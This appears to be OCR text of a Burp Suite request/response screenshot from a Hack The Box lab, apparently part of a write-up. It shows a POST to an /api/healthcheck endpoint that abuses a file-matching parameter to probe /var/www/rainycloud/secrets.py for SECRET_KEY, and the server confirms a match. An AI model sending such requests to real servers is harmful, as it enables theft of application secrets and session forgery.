 Request
Pretty Raw Hex \n
1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y_DUWA.hd-WRumWtu0J3IKLIv2UrYJ4Sjw
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 69
12
13 file=/var/www/rainycloud/secrets.py&type=custom&pattern=^SECRET_KEY.*
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Feb 2023 14:25:44 GMT
4 Content-Type: application/json
5 Content-Length: 124
6 Connection: close
7 Vary: Cookie
8
9 {
"result":true,
"results":[
{
"file":"/var/www/rainycloud/secrets.py",
"pattern":{
"pattern":"^SECRET_KEY.*",
"type":"CUSTOM"
}
}
]
}
10